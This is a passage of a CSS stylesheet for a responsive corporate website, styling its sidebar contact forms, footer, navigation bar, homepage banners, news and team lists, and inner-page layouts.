	right: 70px;
	z-index: 1040;
	cursor: pointer;
	transition: all 1s;
}
.bgm-btn.rotate {
	-webkit-animation: rotating 1.2s linear infinite;
	animation: rotating 1.2s linear infinite;
}
@-webkit-keyframes rotating {
	0% {
		transform: rotate(0deg)
	}
	to {
		transform: rotate(1turn)
	}
}
@keyframes rotating {
	0% {
		transform: rotate(0deg)
	}
	to {
		transform: rotate(1turn)
	}
}

@media (min-width: 768px) {
	.bgm-btn {
		width: 32px;
		height: 32px;
		top: 14px;
		right: 10px;
	}
}
@media (min-width: 1200px) {
	.bgm-btn {
		top: 34px;
	}
}
@media (min-width: 1600px) {
	.bgm-btn {
		top: 44px;
	}
}

/*侧边栏*/
.sideBar {
	list-style: none;
	padding: 0;
	margin: 0;
	position: fixed;
	right: 10px;
	top: 50%;
	transform: translateY(-50%);
	z-index: 1030;
}
.sideBar li {
	position: relative;
}
.sideBar li+li {
	margin-top: 5px;
}
.sideBar>li>a {
	background-color: #a7a9ab;
	color: #fefefe;
	width: 100px;
	height: 72px;
	display: flex;
	flex-direction: column;
	justify-content: center;	
}
.sideBar>li>a:hover {
	background-color: #ff6d10;
}
.sideBar>li:first-child>a {
	border-radius: 5px 5px 0 0;
}
.sideBar>li:last-child>a {
	border-radius: 0 0 5px 5px;
}
.sideBar>li>a>img {
	display: block;
	width: 30px;
	margin: 0 auto 5px;
}
.sideBar>li>a>span {
	display: block;
	text-align: center;
}
.sideBar_form {
	width: 250px;
	position: absolute;
	right: -250px;
	top: 50%;
	transform: translateY(-50%);
	z-index: -1;
	background-color: #555;
	padding: 20px;
	color: #fff;
	text-align: center;
	transition: all .5s;
	opacity: 0;
}
.sideBar li.on .sideBar_form {
	right: 110px;
	opacity: 1;
}
.sideBar_form>h2 {
	font-size: 18px;
	margin: 0;
}
.sideBar_form>p {
	margin: 10px 0 0;
}
.sideBar_form .tips {
	font-size: 12px;
}
.sideBar_form .tel {
	display: block;
	color: #fff;
	font-size: 18px;
}
.sideBar_form .tel span {
	display: block;
	font-size: 12px;
}
.sideBar_form form {
	width: 100%;
	margin: 15px 0;
}
.sideBar_form form input {
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	margin-bottom: 10px;
	border: none;
	background-color: #fff;
	color: #333;
	outline: none;
}
.sideBar_form form .btn {
	width: 100%;
	background-color: #fff;
	border: none;
	border-radius: 0;
	color: #333;
	outline: none!important;
}

/*foot*/
.gotop {
	width: 40px;
	height: 40px;
	background: url(gotop.png) no-repeat center;
	background-size: contain;
	position: fixed;
	right: 5px;
	bottom: 50px;
	cursor: pointer;
	display: none;
	transition: all .5s;
}
.gotop:hover {
	background: url(gotop1.png) no-repeat center;
	background-size: contain;
}

.advantage_main {
	position: relative;
}
.advantage_bg {
	width: 100%;
	height: 100%;
	background: url(bg1.jpg) center;
	background-size: cover;
	background-attachment: fixed;
	position: absolute;
	top: 0;
	left: 0;
}
.advantage_list a {
	display: block;
	text-align: center;
	color: #fefefe;
	padding: 15px 0;
}
.advantage_list a:hover {
	background-color: rgba(0,0,0,.1);
	color: #ff6d10;
}
.advantage_list a h2 {
	font-size: 18px;
	line-height: 1;
	font-weight: bold;
	margin: 0 0 10px;
}
.advantage_list a i {
	display: block;
	font-size: 14px;
}
.advantage_list a .icon {
	width: 40px;
	height: 40px;
	overflow: hidden;
	position: relative;
	margin: 0 auto 15px;
}
.advantage_list a .icon img {
	display: block;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	transition: all .5s;
}
.advantage_list a:hover .icon .iconDefault,
.advantage_list a .icon .iconHover {
	transform: scale(0);
}
.advantage_list a:hover .icon .iconHover {
	transform: scale(1);
}

.footer_main {
	background-color: #262626;
}
.copyright {
	padding: 8px 0;
	text-align: center;
	color: #fefefe;
	border-top: 1px rgba(255,255,255,.2) solid;
}
.copyright a {
	display: inline-block;
	color: #fefefe;
}
.copyright a:hover {
	opacity: .6;
}
.foot_top {	
	padding-bottom: 10px;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-left: -15px;
	margin-right: -15px;
}
.foot_top>div {
	padding: 0 15px;
	margin-top: 30px;
}
.foot_wechat {
	width: 40%;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}
.foot_wechat .img {
	float: left;
	width: 50%;
	max-width: 130px;
	margin: 0;
}
.foot_wechat .img span {
	display: block;
	text-align: center;
	color: rgba(254,254,254,.7);
	margin-top: 10px;
}
.foot_nav {
	width: 100%;
	overflow: hidden;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}
.foot_nav .column {
	float: left;
	padding-right: 10px;
}
.foot_nav .column>h2 {
	font-size: 18px;
	color: #fefefe;
	margin: 0;
}
.foot_nav .column>h2:after {
	content: "";
	width: 65px;
	height: 1px;
	background-color: #ff6d10;
	display: block;
	margin-top: 8px;
}
.foot_nav .column a {
	display: block;
	color: #e5e5e5;
	margin-top: 15px;
}
.foot_nav .column a:hover {
	opacity: .6;
}
.foot_form {
	width: 40%;
}
.foot_form>h2 {
	font-size: 18px;
	color: #fefefe;
	margin: 0;
}
.foot_form form {
	display: flex;
	flex-direction: row;
	align-items: center;
	margin: 15px 0 5px;
}
.foot_form form input {
	width: 100%;
	height: 40px;
	background-color: transparent;
	border: 1px rgba(255,255,255,.2) solid;
	padding: 6px 12px;
	margin-right: 10px;
	outline: none;
	color: #fefefe;
}
.foot_form form .btn {
	flex: 0 0 auto;
	width: 60px;
	height: 40px;
	background-color: #ff6d10;
	font-size: 18px;
	color: #f0f0f0;
	border: none;
	border-radius: 0;
	padding: 0;
	outline: none!important;
}

@media (max-width: 767px) {
	.sideBar {
		display: none;
	}
	.gotop {
		width: 30px;
		height: 30px;
	}
	.advantage_bg {
		background-attachment: initial;
	}
	.advantage_list {
		margin-left: -5px;
		margin-right: -5px;
	}
	.advantage_list .column {
		padding: 0 5px;
	}
	.foot_top>div {
		width: 100%;
		margin-top: 20px;
	}
	.foot_nav {
		flex-wrap: wrap;
		justify-content: flex-start;
	}
	.foot_nav .column {
		width: 33.33333%;
		margin-bottom: 15px;
	}
	.foot_nav .column>h2,
	.foot_form>h2 {
		font-size: 16px;
	}
	.foot_nav .column>h2:after {
		width: 45px;
	}
	.foot_nav .column a {
		font-size: 12px;
		margin-top: 10px;
	}
	.foot_wechat .img {
		max-width: 120px;
	}
}
/*横屏*/
@media (max-width: 767px) and (orientation: landscape) {
	.advantage_list .column {
		width: 25%;
	}
	.foot_form,
	.foot_wechat {
		width: 50%!important;
	}
	.foot_nav .column {
		width: 20%;
		margin-bottom: 0;
	}
}
@media (min-width: 768px) {
	.advantage_list a {
		padding: 30px 0;
	}
	.advantage_list a h2 {
		font-size: 28px;
	}
	.advantage_list a .icon {
		width: 60px;
		height: 60px;
	}
}
@media (min-width: 1200px) {
	.advantage_list a h2 {
		font-size: 36px;
		margin-bottom: 20px;
	}
	.advantage_list a .icon {
		width: 80px;
		height: 80px;
	}
	.foot_top>div {
		margin-top: 40px;
	}
	.foot_nav {
		width: 52%;
	}
	.foot_form {
		width: 23%;
	}
	.foot_wechat {
		width: 25%;
	}
}
@media (min-width: 1440px) {
	.foot_top {
		margin-left: -50px;
		margin-right: -50px;
	}
	.foot_top>div {
		padding: 0 50px;
	}
}

/*导航*/
.navbar-default {
	background-color: rgba(255,255,255,.9);
	border: 0;
	box-shadow: 0 3px 12px rgba(0,0,0,.15);
	border-radius: 0;
	margin-bottom: 0;
}
.navbar-brand {
	height: auto;
	padding-top: 10px;
	padding-bottom: 10px;
}
.navbar-brand img {
	display: block;
	height: 30px;
}
.navbar-default .navbar-toggle {
	border: 0;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #ff6d10;
	transition: all .5s;
}
.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
	background-color: transparent;
}
.navbar-default .menu_close .icon-bar:nth-child(1) {
	transform: rotate(45deg);
	position: relative;
	top: 6px;
}
.navbar-default .menu_close .icon-bar:nth-child(2) {
	display: none;
}
.navbar-default .menu_close .icon-bar:nth-child(3) {
	transform: rotate(-45deg);
}
.navbar-default .navbar-nav>li>a {
	color: #333;
	transition: all .5s;
}
.navbar-default .navbar-nav>li>a:before {
	content: "";
	width: 0;
	height: 2px;
	background-color: #ff6d10;
	position: absolute;
	top: -5px;
	left: 50%;
	transform: translateX(-50%);
	transition: all .5s;
}
.navbar-default .navbar-nav>li>a:hover:before,
.navbar-default .navbar-nav>.active>a:before {
	width: 100%;
}
.navbar-default .nav>li>a:focus,
.navbar-default .nav>li>a:hover,
.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:focus,
.navbar-default .navbar-nav>.active>a:hover {
	color: #fff;
	background-color: #ff6d10;
}
.navbar-collapse::-webkit-scrollbar {
	width: 2px;
	height: 2px;
}

.top_search {
	float: right;
	position: relative;
	padding: 15px 0;
	margin-left: 15px;
}
.search_show {
	display: inline-block;
	line-height: 20px;
	background: url(icon1.png) no-repeat center left;
	background-size: 18px;
	padding-left: 28px;
	cursor: pointer;
}
.top_search form {
	display: block;
	background-color: #ff6d10;
	border-radius: 8px;
	position: relative;
	width: 140px;
	position: absolute;
	right: -15px;
	top: 80%;
	display: none;
}
.top_search form input {
	display: block;
	height: 42px;
	border: none;
	background-color: transparent;
	width: 100%;
	padding: 6px 12px 6px 42px;
	color: rgba(255,255,255,.8);
	outline: none;
}
.top_search form input::-webkit-input-placeholder {
	color: rgba(255,255,255,.8);
}
.top_search form input:-ms-input-placeholder {
	color: rgba(255,255,255,.8);
}
.top_search form input::-moz-placeholder {
	color: rgba(255,255,255,.8);
}
.top_search form .top_btn {
	width: 42px;
	height: 42px;
	background: url(icon1_1.png) no-repeat center;
	background-size: 18px;
	padding: 0;
	border: none;
	position: absolute;
	top: 0;
	left: 0;
	outline: none;
}

@media (max-width: 767px) {
	.top_search {
		display: none;
	}
}
@media (min-width: 768px) {
	.navbar-brand img {
		height: 40px;
	}
	.navbar-default .navbar-collapse {
		padding-top: 10px;
	}
	.navbar-default .navbar-nav>li>a {
		padding: 15px 10px;
	}
	.navbar-default .navbar-nav>li>a:before {
		height: 4px;
		top: -10px;
	}
}
@media (min-width: 1200px) {
	.navbar-brand img {
		height: 60px;
	}
	.navbar-default .navbar-collapse {
		padding-top: 20px;
	}
	.navbar-default .navbar-nav>li>a {
		font-size: 16px;
		padding: 20px 22px;
	}
	.navbar-default .navbar-nav>li>a:before {
		top: -20px;
	}
	.top_search {
		padding: 20px 0;
	}
}
@media (min-width: 1600px) {
	.navbar-brand img {
		height: 80px;
	}
	.navbar-default .navbar-nav>li>a {
		font-size: 18px;
		padding-top: 30px;
		padding-bottom: 30px;
	}
	.top_search {
		padding: 30px 0;
	}
}

/*首页*/
.index_banner {
	width: 100%;
	height: 100%;
	position: relative;
}
.index_banner .swiper-container {
	height: 100%;
}
.banner_bg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-position: center;
	background-size: cover;	
}
.index_banner .banner1 .banner_bg {
	background-attachment: fixed;
}
.index_banner img {
	display: block;
	width: 100%;
}
.banner_text {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
}
.banner_text img {
	-webkit-transition: all 1s;
	transition: all 1s;
	opacity: 0;
}
.banner_text .min_img {
	display: none;
}
.banner1 .banner_text img {
	transform: translateY(-100%);
}
.banner2 .banner_text img {
	transform: translateY(100%);
}
.banner3 .banner_text img {
	transform: scale(0);
}
.banner4 .banner_text img {
	transform: translateX(-100%);
}
.banner5 .banner_text img {
	transform: translateX(100%);
}
.index_banner .swiper-slide-active .banner_text img {
	opacity: 1;
	transform: none;
	transition-delay: .5s;
}

.downTip {
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	bottom: 30px;
	z-index: 1;
	width: 20px;
	height: 58px;
	background: url(icon2.png) no-repeat center;
	background-size: contain;
	animation: downTip 1s linear infinite alternate;
	-webkit-animation: downTip 1s linear infinite alternate;
}
@-webkit-keyframes downTip {
    from {bottom: 40px;opacity:0.9;}
    to {bottom: 30px;opacity:1;}
}
@keyframes downTip {
    from {bottom: 40px;opacity:0.9;}
    to {bottom: 30px;opacity:1;}
}

@media (max-width: 767px) {
	.index_banner .banner1 .banner_bg {
		background-attachment: initial;
	}
	.index_banner .swiper-button-prev,
	.index_banner .swiper-button-next {
		width: 18px;
		height: 29px;
		margin-top: -15px;
		background-size: contain;
	}
}

.index_main {
	margin: 30px 0;
	overflow: hidden;
	position: relative;
}
.index_title {
	text-align: center;
}
.index_title a {
	display: block;
	color: #333;
}
.index_title h2 {
	font-size: 20px;
	margin: 0;
}
.index_title a:hover h2 {
	color: #ff6d10;
}
.index_title h2:after {
	content: "";
	width: 30px;
	height: 2px;
	background-color: #ff6d10;
	display: block;
	margin: 5px auto 0;
}
.index_title p {
	width: 100%;
	max-width: 400px;
	color: #666;
	font-size: 12px;
	line-height: 20px;
	margin: 10px auto 0;
}

.index_list {
	margin-left: -5px;
	margin-right: -5px;
	margin-top: 40px;
}
.index_list .column {
	padding: 0 5px;
	margin-bottom: 10px;
}
.index_list a {
	display: block;
	color: #fff;
	text-align: center;
	border-radius: 10px;
	overflow: hidden;
	position: relative;
	transition: all .5s;
}
.index_list a:hover {
	box-shadow: 0 2px 15px rgba(0,0,0,.4);
}
.index_list a .text {
	width: 100%;
	height: 36px;
	background-color: rgba(255,109,16,.8);
	position: absolute;
	left: 0;
	bottom: 0;
	padding: 0 5px;
	transition: all .5s;
}
.index_list a:hover .text {
	height: 100%;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.index_list a h2 {
	font-size: 16px;
	line-height: 36px;
	margin: 0;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.index_list a:hover h2 {
	line-height: 1.1;
}
.index_list a p {
	font-size: 12px;
	color: #e5e5e5;
	line-height: 20px;
	height: 60px;
	overflow: hidden;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	margin: 10px 0 20px;
}
.index_list a em {
	width: 80%;
	max-width: 140px;
	display: inline-block;
	border: 1px rgba(255,255,255,.4) solid;
	border-radius: 10px;
	padding: 5px;
	font-size: 12px;
	margin: 0 auto;
}

.index_case_list {
	margin-top: 40px;
	margin-bottom: 10px;
}
.index_case_list,
.index_case_list .row {
	margin-left: -5px;
	margin-right: -5px;
}
.index_case_list .column {
	padding: 0 5px;
	margin-bottom: 10px;
}
.index_case_list>.column:first-child {
	margin-bottom: 0;
}
.index_case_list a {
	display: block;
	color: #fff;
	border-radius: 10px;
	overflow: hidden;
	position: relative;
	transition: all .5s;
}
.index_case_list a:hover {
	box-shadow: 0 2px 15px rgba(0,0,0,.4);
}
.index_case_list a .text {
	width: 100%;
	height: 100%;
	background-color: rgba(255,109,16,.8);
	position: absolute;
	left: 0;
	bottom: -100%;
	padding: 20px 40px;
	display: flex;
	flex-direction: column;
	justify-content: center;
	transition: all .5s;
}
.index_case_list a:hover .text {
	bottom: 0;
}
.index_case_list a .text:after {
	content: "";
	border: 1px rgba(255,255,255,.6) solid;
	position: absolute;
	top: 20px;
	right: 20px;
	bottom: 20px;
	left: 20px;
	border-radius: 10px;
}
.index_case_list a p {
	font-size: 14px;
	line-height: 24px;
	height: 96px;
	overflow: hidden;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	margin: 0;
}
.index_case_list a .span {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	margin-top: 20px;
}
.index_case_list a .span span {
	max-width: 100%;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

.index_news_main .news_list {
	margin-top: 40px;
}
.news_list .column {
	margin-bottom: 30px;
}
.news_list a {
	display: flex;
	flex-direction: row;
	border-radius: 10px;
	overflow: hidden;
	color: #333;
	transition: all .5s;
}
.news_list a:hover {
	box-shadow: 0 2px 15px rgba(0,0,0,.2);
}
.news_list a .img {
	width: 48%;
	background-position: center;
	background-size: cover;
}
.news_list a .img:before,
.news_list a .img:after {
	content: "";
	position: absolute;
	transition: all .5s;
	opacity: 0;
	transform: scale(.95);
}
.news_list a:hover .img:before,
.news_list a:hover .img:after {
	opacity: 1;
	transform: none;
}
.news_list a .img:before {
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,.5);
	top: 0;
	left: 0;
}
.news_list a .img:after {
	border: 1px #fff solid;
	border-radius: 10px;
	top: 20px;
	right: 20px;
	bottom: 20px;
	left: 20px;
}
.news_list a .text {
	width: 52%;
	background-color: #f5f5f5;
	padding: 30px 20px;
}
.news_list a h2 {
	font-size: 18px;
	margin: 0;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.news_list a span {
	display: block;
	color: #666;
	margin-top: 5px;
}
.news_list a p {
	font-size: 14px;
	line-height: 24px;
	height: 72px;
	overflow: hidden;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	margin: 20px 0 10px;
}
.news_list a em {
	display: inline-block;
	color: #666;
	border: 1px #999 solid;
	border-radius: 10px;
	padding: 6px 20px;
}
.news_list a:hover em {
	background-color: #ff6d10;
	border-color: #ff6d10;
	color: #fff;
}

.index_team_list {
	margin: 40px 0 0;
}
.index_team_list .column {
	padding: 0;
	margin-bottom: 20px;
}
.index_team_list a {
	display: block;
	color: #333;
	position: relative;
	transition: all .5s;
}
.index_team_list a:hover {
	box-shadow: 0 2px 15px rgba(0,0,0,.25);
}
.index_team_list a .img:after {
	content: "";
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,.6);
	position: absolute;
	top: 0;
	left: -100%;
	transition: all .5s;
}
.index_team_list a:hover .img:after {
	left: 0;
}
.index_team_list a .text {
	width: 100%;
	height: 100%;
	background-color: #f5f5f5;
	position: absolute;
	top: 0;
	right: -100%;
	z-index: 1;
	padding: 0 15px;
	display: flex;
	flex-direction: column;
	justify-content: center;
	transition: all .5s;
    transform: rotateY(90deg);
    transform-origin: 0% 50%;
}
.index_team_list a:hover .text {
	box-shadow: 0 2px 15px rgba(0,0,0,.25);
    transform: rotateY(0);
}
.index_team_list a span {
	display: block;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.index_team_list a h2 {
	font-size: 14px;
	margin: 5px 0 0;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	text-transform: uppercase;
}
.index_team_list a p {
	font-size: 14px;
	line-height: 24px;
	height: 48px;
	overflow: hidden;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	margin: 15px 0 0;
}

@media (max-width: 767px) {
	.news_list a .img:after {
		top: 10px;
		right: 10px;
		bottom: 10px;
		left: 10px;
	}
	.news_list a .text {
		padding: 15px 10px;
	}
	.news_list a h2 {
		font-size: 14px;
	}
	.news_list a span,
	.news_list a em {
		font-size: 12px;
	}
	.news_list a p {
		font-size: 12px;
		line-height: 20px;
		height: 40px;
		-webkit-line-clamp: 2;
		margin-top: 10px;
	}
	
	.index_team_list a .img {
		height: 125px;
	}
	.index_team_list .column:nth-child(2n) a .text {
		right: initial;
		left: -100%;
		transform-origin: 100% 50%;
	}
	.index_team_list a p {
		font-size: 12px;
		line-height: 20px;
		height: 40px;
		margin-top: 10px;
	}
}
/*竖屏*/
@media (max-width: 767px) and (orientation: portrait) {
	.index_case_list .row .column {
		width: 100%;
	}
}
/*横屏*/
@media (max-width: 767px) and (orientation: landscape) {
	.index_case_list a .text {
		padding: 10px 15px;
	}
	.index_case_list a .text:after {
		top: 5px;
		right: 5px;
		bottom: 5px;
		left: 5px;
	}
	
	.index_team_list .column {
		width: 33.33333%;
	}
	.index_team_list .column:nth-child(2n) a .text {
		left: initial;
		right: -100%;
		transform-origin: 0% 50%;
	}
	.index_team_list .column:nth-child(3n) a .text {
		right: initial;
		left: -100%;
		transform-origin: 100% 50%;
	}
}
@media (min-width: 768px) {
	.index_main {
		margin: 50px 0;
	}
	.index_title h2 {
		font-size: 24px;
	}
	.index_title h2:after {
		width: 60px;
		margin-top: 10px;
	}
	.index_title p {
		font-size: 14px;
		line-height: 24px;
		margin-top: 15px;
	}
	.index_list {
		margin-left: -10px;
		margin-right: -10px;
	}
	.index_list .column {
		padding: 0 10px;
		margin-bottom: 20px;
	}
	.index_list a {
		border-radius: 20px;
	}
	.index_list a .text {
		padding: 0 20px;
		height: 50px;
	}
	.index_list a h2 {
		font-size: 20px;
		line-height: 50px;
	}
	.index_list a p {
		font-size: 14px;
		line-height: 24px;
		height: 72px;
		margin: 20px 0 40px;
	}
	.index_list a em {
		font-size: 14px;
		padding: 10px;
	}
	
	.index_case_list,
	.index_case_list .row {
		margin-left: -10px;
		margin-right: -10px;
	}
	.index_case_list .column {
		padding: 0 10px;
		margin-bottom: 20px;
	}
	.index_case_list,
	.index_case_list .row {
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: space-between;
	}
	.index_case_list:before,
	.index_case_list:after,
	.index_case_list .row:before,
	.index_case_list .row:after {
		display: none;
	}
	.index_case_list .row {
		height: 100%;
		align-content: space-between;
	}
	.index_case_list a .text {
		padding: 10px 25px;
	}
	.index_case_list a .text:after {
		top: 10px;
		right: 10px;
		bottom: 10px;
		left: 10px;
	}
	
	.index_team_list a .img {
		height: 138px;
	}
	.index_team_list .column:nth-child(4n) a .text {
		right: initial;
		left: -100%;
		transform-origin: 100% 50%;
	}
}
@media (min-width: 992px) {
	.index_case_list .column {
		margin-bottom: 0;
	}
	.index_case_list a p {
		height: 72px;
		-webkit-line-clamp: 3;
	}
	
	.index_team_list .column:nth-child(4n) a .text {
		left: initial;
		right: -100%;
		transform-origin: 0% 50%;
	}
	.index_team_list .column:nth-child(6n) a .text {
		right: initial;
		left: -100%;
		transform-origin: 100% 50%;
	}
}
@media (min-width: 1200px) {
	.index_list a .text {
		height: 70px;
	}
	.index_list a h2 {
		font-size: 24px;
		line-height: 70px;
	}
	
	.news_list {
		margin-left: -20px;
		margin-right: -20px;
	}
	.news_list .column {
		padding: 0 20px;
		margin-bottom: 40px;
	}
	
	.index_team_list .column {
		width: 14.28571%;
	}
	.index_team_list .column:nth-child(6n) a .text {
		left: initial;
		right: -100%;
		transform-origin: 0% 50%;
	}
	.index_team_list .column:nth-child(7n) a .text {
		right: initial;
		left: -100%;
		transform-origin: 100% 50%;
	}
}
@media (min-width: 1440px) {
	.index_case_list,
	.index_case_list .row {
		margin-left: -20px;
		margin-right: -20px;
	}
	.index_case_list .column {
		padding: 0 20px;
	}
	.index_case_list a .text {
		padding: 20px 40px;
	}
	.index_case_list a .text:after {
		top: 20px;
		right: 20px;
		bottom: 20px;
		left: 20px;
	}
	.index_case_list a p {
		height: 96px;
		-webkit-line-clamp: 4;
	}
	
	.index_team_list a .img {
		height: 166px;
	}
}
@media (min-width: 1600px) {
	.index_main {
		margin: 80px 0;
	}
	.index_case_list a .span {
		margin-top: 40px;
	}
	
	.index_team_list a .img {
		height: 184px;
	}
}

/*内页*/
.inside_banner_main {
	overflow: hidden;
	position: relative;
}
.inside_banner img {
	display: block;
	width: 100%;
}

.submenu_main {
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
}
.submenu {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: flex-end;
	margin-left: -5px;
	margin-right: -5px;
}
.submenu:before,
.submenu:after {
	display: none;
}
.submenu li {
	padding: 0 5px;
	margin-top: 5px;
}
.submenu li a {
	background-color: #fff;
	color: #333;
	text-align: center;
	line-height: 20px;
	padding: 10px 5px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.submenu li a:hover,
.submenu li.active a {
	background-color: #eb5902;
	color: #fff;
}
.submenu1 {
	justify-content: flex-start;
}
.submenu1 li a {
	border: 1px #bfbfbf solid;
	color: #666;
}
.submenu1 li a:hover,
.submenu1 li.active a {
	background-color: #ff6d10;
	border-color: #ff6d10;
}

.location_main {
	background-color: #e5e5e5;
	padding: 15px 0;
	overflow: hidden;
}
.location b,
.location a {
	display: inline-block;
	font-weight: normal;
	color: #666;
	line-height: 20px;
}
.location a:hover {
 	color: #eb5902;
}

.wrapper {
	min-height: 80vh;
}
.inside_main {
	padding: 30px 0;
	position: relative;
	overflow: hidden;
}
.inside_main .container {
	position: relative;
}

.inside_title {
	margin-bottom: 15px;
	color: #000;
	text-align: center;
}
.inside_title h2 {
	font-size: 18px;
	margin: 0;
}

.InfoContent {
	line-height: 1.71428571;
	position: relative;
	overflow: hidden;
}
.InfoContent p {
	margin: 0;
}
.InfoContent img {
	max-width: 100%;
	height: auto !important;
}
.InfoTitle {
	margin-bottom: 15px;
	border-bottom: 1px #dad9d9 solid;
	padding-bottom: 15px;
    text-align: center;
}
.InfoTitle h4 {
    font-size: 18px;
    margin: 0;
    line-height: 1.4;
}
.InfoTitle .date {
	font-size: 12px;
	color: #666;
	margin-top: 10px;
}
.goBack {
	text-align: center;
	margin-top: 30px;
	margin-bottom: -15px;
}
.goBack a {
	display: inline-block;
	color: #fff;
	line-height: 20px;
	background-color: #666;
	padding: 10px 30px;
}
.goBack a:hover {
	background-color: #ff6d10;
}
.pager li>a,
.pager li>span {
	background-color: #999;
	border: 0;
	color: #fff;
	margin: 0 5px;
}
.pager li>a:hover {
	background-color: #ff6d10;
}
.info_previous_next_wrap {
	border-top: 1px #dad9d9 solid;
	padding-top: 16px;
	margin-top: 40px;
	font-size: 14px;
	color: #666;
}
.info_previous_next_wrap b {
	font-weight: normal;
}
.info_previous_next_wrap a {
	color: #666;
	text-decoration: none;
}
.info_previous_next_wrap a:hover {
	color: #ff6d10;
}
.info_Previous,
.info_Next {
	margin-bottom: 10px;
}
@media (max-width: 767px) {
	.inside_banner .PC_img {
		display: none;
	}
	.submenu {
		flex-wrap: wrap-reverse;
	}
	.submenu li {
		width: 33.33333%;
		max-width: 110px;
	}
	.submenu1 li {
		max-width: initial;
	}
	.info_previous_next_wrap {
		font-size: 12px;
		margin-top: 30px;
	}
}
@media (min-width: 768px) {
	.pager li>a,
	.pager li>span {
		font-size: 16px;
		padding: 10px 30px;
	}
	.inside_banner .min_img {
		display: none;
	}
	.submenu li {
		width: 16.66667%;
		max-width: 170px;
	}
	.submenu1 li {
		max-width: initial;
	}
	.submenu li a {
		font-size: 16px;
		padding-top: 15px;
		padding-bottom: 15px;
	}
	.inside_main {
		padding: 50px 0;
	}
	.inside_title h2 {
		font-size: 24px;
	}
}
@media (min-width: 1200px) {
	.inside_title h2 {
		font-size: 30px;
	}
}
@media (min-width: 1440px) {
	.submenu1 {
		margin-left: -30px;
		margin-right: -30px;
	}
	.submenu1 li {
		padding: 0 30px;
	}
	.submenu li a {
		font-size: 18px;
		padding-top: 20px;
		padding-bottom: 20px;
	}
	.InfoTitle {
		margin-bottom: 30px;
	}
	.InfoTitle h4 {
		font-size: 24px;
	}
}

/*品牌*/
.about_list {
	margin-top: 10px;
}
.about_list .column>h2 {
	font-size: 20px;
	margin: 15px 0;
}
.about_list .column>h2:after {
	content: "";
	width: 60px;
	height: 2px;
	background-color: #eb5902;
	display: block;
	margin-top: 10px;
}
.about_list .img {
	width: initial;
	max-width: 420px;
	overflow: initial;
}
.about_list .img:before {
	content: "";
	width: 100%;
	height: 100%;
	background-color: #eb5902;
	position: absolute;
	top: -10px;
	left: -10px;
	z-index: -1;
}

.about_list1_box {
	border-radius: 10px;
	overflow: hidden;
	margin: 30px 0;
	padding: 15px;
	position: relative;
}
.about_list1_bg {
	background: url(bg2.jpg) center;
	background-size: cover;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}
.about_list1 a {
	margin: 0 auto;
	color: #333;
	padding: 30px 15px;
	background-color: rgba(255,255,255,.8);
	border-radius: 0 10px 10px 10px;
	display: flex;
	flex-direction: column;
	justify-content: center;
	position: relative;
	transition: all .5s;
}
.about_list1 a:hover {	
	color: #fff;
	background-color: rgba(235,89,2,.8);
}
.about_list1 a h2 {
	font-size: 18px;
	margin: 0;
	text-align: center;
}
.about_list1 a h2:after {
	content: "";
	width: 0;
	height: 4px;
	background-color: #fff;
	border-radius: 2px;
	display: block;
	margin: 0 auto;
	transition: all .5s;
}
.about_list1 a:hover h2:after {
	width: 60px;
	margin-top: 15px;
}
.about_list1 a .text {
	line-height: 24px;
	margin-top: 10px;
}
.about_list1 a:hover .text {
	opacity: .8;
}
.about_list1 a .text p {
	margin: 0;
}

.honor_list .column {
	margin: 15px 0;
}
.honor_list a {
	display: block;
	color: #333;
	text-align: center;
}
.honor_list a:hover img {
	transform: scale(1.1);
}
.honor_list a h2 {
	font-size: 16px;
	margin: 15px 0 0;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

.timeAxis {
	padding: 0 40px;
	margin-bottom: 30px;
	position: relative;
}
.timeAxis .swiper-button-next,
.timeAxis .swiper-button-prev {
	width: 28px;
	height: 28px;
	margin-top: 0;
	top: 4px;
	background: url(icon12.png) no-repeat center;
	background-size: contain;
	opacity: 1;
}
.timeAxis .swiper-button-next {
	transform: rotate(180deg);
	right: 0;
}
.timeAxis .swiper-button-prev {
	left: 0;
}
.timeAxis .swiper-container:before {
	content: "";
	width: 100%;
	height: 36px;
	background: url(bg3.png) repeat-x center left;
	background-size: contain;
	display: block;
	margin-bottom: 10px;
}
.timeAxis .swiper-slide span {
	display: block;
	font-size: 18px;
	color: #999;
	text-align: center;
	padding: 0 10px 15px;
	cursor: pointer;
	position: relative;
	overflow: hidden;
}
.timeAxis .swiper-slide span:hover,
.timeAxis .swiper-slide.active span {
